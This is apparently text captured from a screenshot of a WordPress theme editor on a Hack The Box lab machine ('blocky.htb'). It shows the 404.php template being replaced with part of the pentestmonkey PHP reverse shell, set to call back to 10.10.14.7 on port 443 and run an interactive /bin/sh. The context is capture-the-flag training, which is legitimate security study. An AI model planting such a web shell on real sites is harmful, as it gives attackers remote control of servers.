 blocky.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
20
ABP
BlockyCraft 0 + New Howdy, Notch
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.7';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
icon-functions.php
(inc/icon-functions.php)
template-functions.php
(inc/template-functions.php)
template-tags.php
(inc/template-tags.php)